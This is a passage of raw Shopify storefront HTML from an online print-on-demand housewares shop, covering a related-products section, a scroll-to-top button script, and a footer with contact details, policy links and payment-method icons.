              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--19618518761670__related-products" class="shopify-section section"><link rel="stylesheet" href="//azhobbyshop.com/cdn/shop/t/13/assets/quick-add.css?v=66140427377835179181768984242" media="print" onload="this.media='all'">
  <script src="//azhobbyshop.com/cdn/shop/t/13/assets/quick-add.js?v=167831755224568317711768984242" defer="defer"></script><style data-shopify>.section-template--19618518761670__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19618518761670__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19618518761670__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19618518761670__related-products&product_id=7133809213638&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--19618518761670__related-products .collection .card__heading, #shopify-section-template--19618518761670__related-products .product-card-wrapper .card__heading, #shopify-section-template--19618518761670__related-products .card__information .card__heading {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.4em; max-height: 2.8em;} </style></section><div id="shopify-section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19618518859974__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19618518859974__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19618518859974__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19618518859974__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19618518859974__footer color-accent-1 gradient section-sections--19618518859974__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          <img src="//azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=1100" alt="" srcset="//azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=50 50w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=100 100w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=150 150w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=200 200w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=300 300w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=400 400w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=550 550w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=800 800w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=1100 1100w" width="160" height="92.43761996161228" loading="lazy">
                        </div><div class="rte"><p><strong>AZHOBBYSHOP </strong>begins operations in 2021 as an online Housewares store specializing in Print-On-Demand Products.<br/></p></div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Contact Info</h2><div class="footer-block__details-content rte">
                      <p><strong>Email: </strong>azhobbyshop.com@gmail.com<br/><br/><strong>Support Time: </strong>Mon-Fri 9am-5pm, Eastern Time.<br/><br/><strong>Address: </strong>1492 Broadway St. STE 314C Boulder CO 80302, US<br/><br/><strong>Phone:</strong>+1( 303) 927-0723.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Company</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactus"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/sizing-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Chart
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
